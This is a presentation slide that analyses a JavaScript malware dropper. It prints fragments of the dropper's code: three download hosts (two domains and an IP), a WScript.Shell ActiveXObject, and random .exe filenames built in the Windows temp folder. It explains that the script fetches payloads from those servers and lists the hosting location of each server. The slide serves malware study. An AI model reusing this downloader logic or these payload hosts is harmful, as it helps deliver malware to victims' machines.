

# Some Detail on the 'var b' and 'for' Statements
8
 var b = "greenminds.ca 64.239.5.9 selmaryachtmarket.com".split(" ");
Split separates the 3 website locations with commas assigning
b[0]=”greenminds.ca”, b[1]=”64.239.5.9” and b[2]=”selmaryachtmarket.com“
for (var i=0; i<b.length; i++) { var ws = new ActiveXObject("Wscript.Shell");
Then since I = 0, 1 or 2, three new ActiveXObject scripts are created, given unique names
and assigned to be saved in the Windows\Temp folder as exe files.
var fn = ws.ExpandEnvironmentStrings("%TEMP%")+String.fromCharCode(92)+Math.round(Math.random()*100000000)+".exe";
and assigned to be saved in the Windows\Temp folder.
The later coding retrieves the target code via a PHP GET from the three servers
at greenminds.ca, 64.239.5.9 and selmaryachtmarket.com and saves each code set with file names such as 82140601.exe, 65118309.exe and 47332185.exe.
greenminds.ca: 	Go Daddy Domains Canada, Inc, Oshawa ON L1K0A9, Canada
64.239.5.9: 	Peer 1 Dedicated Hosting, Atlanta, GA
selmaryachtmarket.com: 	Nobby Beach, Queensland, Australia (some info hidden)